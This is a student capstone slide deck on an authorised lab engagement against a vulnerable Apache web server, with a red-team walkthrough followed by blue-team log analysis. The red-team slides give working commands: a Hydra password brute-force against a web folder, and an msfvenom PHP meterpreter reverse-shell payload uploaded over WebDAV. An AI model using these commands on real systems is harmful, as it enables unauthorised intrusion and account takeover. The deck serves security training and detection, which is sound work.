Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System Report: Leon Scott

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4





Network Topology
Network
Address Range: 192.168.1.1
Netmask:
255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows 10
Hostname: VM-REFVM-684427
IPv4: 192.168.1.90
OS: Kali Linux Debian 5
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux Ubuntu
Hostname: elk
IPv4:192.168.1.105
OS: Linux
Hostname: capstone

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Hostname: VM-REFVM-684427 | 192.168.1.1 | OS: Windows 10 Hyper-V Server Host machine for VM devices
Hostname: Kali | 192.168.1.90 | OS: Kali Linux Debian 5 Pentesting Machine
Hostname: elk | 192.168.1.100 | OS: Linux Ubuntu ELK Stack Server
Hostname: capstone | 192.168.1.105 | OS: Linux Target Machine Corporate Web Server

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CWE-553 | A possible shell file exists in /cgi-bin/ or other accessible directories. This is extremely dangerous and can be used by an attacker to execute commands on the web server. | Allows for execution of scripts on the webserver that will compromise said server and information contained Compromises: Confidentiality, Intergrity, Availability
CVE-2019-0211 | In Apache HTTP Server 2.4 releases 2.4.17 to 2.4.38, with MPM event, worker or prefork, code executing in less-privileged child processes or threads (including scripts executed by an in-process scripting interpreter). | Could execute arbitrary code with the privileges of the parent process (usually root) by manipulating the scoreboard. Non-Unix systems are not affected.
CVE-2021-41773 | A flaw was found in a change made to path normalization in Apache HTTP Server 2.4.49. An attacker could use a path traversal attack to map URLs to files outside the directories configured by Alias-like directives.. This issue only affects Apache 2.4.49 and not earlier versions. The fix in Apache HTTP Server 2.4.50 was found to be incomplete, see CVE-2021-42013. | If files outside of these directories are not protected by the usual default configuration "require all denied", these requests can succeed. If CGI scripts are also enabled for these aliased paths, this could allow for remote code execution. This issue is known to be exploited in the wild Compromises Confidentiality, Integrity, Availability

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CWE-799 | The software does not properly limit the number or frequency of interactions that it has with an actor, such as the number of incoming requests | An authentication routine might not limit the number of times an attacker can BRUTE force a password
CWE-548 | A directory listing is inappropriately exposed, yielding potentially sensitive information to attackers. | A directory listing provides an attacker with the complete index of all the resources located inside of the directory. The specific risks and consequences vary depending on which files are listed and accessible
CWE-312 | The application stores sensitive information in cleartext within a resource that might be accessible to another control sphere | Because the information is stored in cleartext, attackers could potentially read it. Even if the information is encoded in a way that is not human-readable, certain techniques could determine which encoding is being used, then decode the information
CWE-256 | Storing a password in plaintext may result in a system compromise | Storing a plaintext password in a configuration file allows anyone who can read the file access to the password-protected resource.

Slide 9
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CWE-328 | The product uses an algorithm that produces a digest (output value) that does not meet security expectations for a hash function that allows an adversary to reasonably determine the original input (preimage attack), find another input that can produce the same hash (2nd preimage attack), or find multiple inputs that evaluate to the same hash (birthday attack). | a hash function can be made weak by using the hash in a security context that breaks its security guarantees. For example, using a hash function without a salt for storing passwords (that are sufficiently short) could enable an adversary to create a "rainbow table" [REF-637] to recover the password under certain conditions; this attack works against such hash functions as MD5, SHA-1, and SHA-2
CWE-308 | The use of single-factor authentication can lead to unnecessary risk of compromise when compared with the benefits of a dual-factor authentication scheme | The use of weak, reused, and common passwords is rampant on the internet. Without the added protection of multiple authentication schemes, a single mistake can result in the compromise of an account. For this reason, if multiple schemes are possible and also easy to use, they should be implemented and required

Slide 10


Exploitation: [Portscan & Directory Transversal]
01
02
03
Tools & Processes
Commence with an authorised network discovery and scan
The following commands were used:
Netdiscover –r 192.168.1.255/16
Nmap –Sv 192.168.1.0/24
Achievements
Netdiscover: found 3 hosts
Nmap scan:
Discovered 4 hosts
Discovered services running and version numbers to cross check against vunerabilities
Discovered corporate webserver, along with SSH services.

Slide 11



Exploitation: [Directory Transversal - Continued]
01
02
03
Tools & Processes
Nmap –Ss –A 192.168.1.105
Read the following
/meet_our_team/ashton.txt
Run a hydra attack against the server.
Achievements
Discovery of the secret folder
Secret folder password protected.
Run hydra attack iaw image on the right
Successful iaw image on right
Hydra –l ashton –P /user/share/wordlists/rockyou.txt –s 80 –f –vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 12


Exploitation: [Breaking Password Hash]
01
02
03
Tools & Processes
Aim is to access the secret folder using Ryan's username and password
Used the following website to break the hash on the account achieved in the previous step
http://crackstation.net
Achievements
Gained access to the secret folder from previous steps
Discovered hash in file
Discovered URL in file
Broke the hash utilising tool on the left.
Notes:
Password was weak Password was listed in tool hashed
http://192.168.1.105/company_folders/secret_folder/connect_to_corp_server

Slide 13


Exploitation: [Establishing the Reverse Shell]
01
02
03
Tools & Processes
Utilise the WebDAV functionality to upload a script to the server to establish a reverse shell
Command:
Msfvenom –p php/meterpreter/reverse_tcp
LHOST=192.168.0.90
LPORT=4444 > shell.php
Use the Kali File Manager to upload the payload onto the webserver
Achievements
Created the shell.php
Upload the shell.php to the Webserver using the Kali file manager.
Execute the script on the webserver
Establish the listenner in metasploit
Established the connection
Successfully established connection to the webserver as seen in image top right.
Msfvenom –p php/meterpreter/reverse_tcp LHOST=192.168.0.90 LPORT=4444 > shell.php

Slide 14



Exploitation: [Shell access to the web server]
01
02
03
Tools & Processes
Reverse shell established in previous slide
Using a Metasploit shell
Search for the flag and confirm with client as successful.
Find / -name flag 2>/dev/null cat flag.txt
Achievements
Compromised Apache server
Established shell
Found the flag.txt file and captured the flag.
Client confirmed success.

Slide 15

Blue Team
Log Analysis and Attack Characterization
15

Slide 16






Analysis: Identifying the Port Scan
The port scan from 192.168.1.90 occurred on the 12th July 2022 at roughly 1130-1300
Multiple ports were queried within a short space of time from IP 192.168.1.90 indicating a port scan
There were 3110 unique flows at around 1130 from IP 192.168.1.90 in a short space of time in fact the line is almost vertical indicating a very short space of time.
It should be noted that transaction errors also skyrocketed during this time
User agent indicated a nmap scripting engine as seen on the right although only for Apache log.

Slide 17



Analysis: Finding the Request for the Hidden Directory
26 requests were made to the secret folder on the company server
6 requests were made to tbe index with 2 successful connections to the connect_to_corp_server file
The access to the connect_to_corp_server file led to the eventual breach
Requests were made at roughly 1200 on the 12th July 2022
source.ip: 192.168.1.90 and destination.ip: 192.168.1.105 and url.path : *secret*

Slide 18

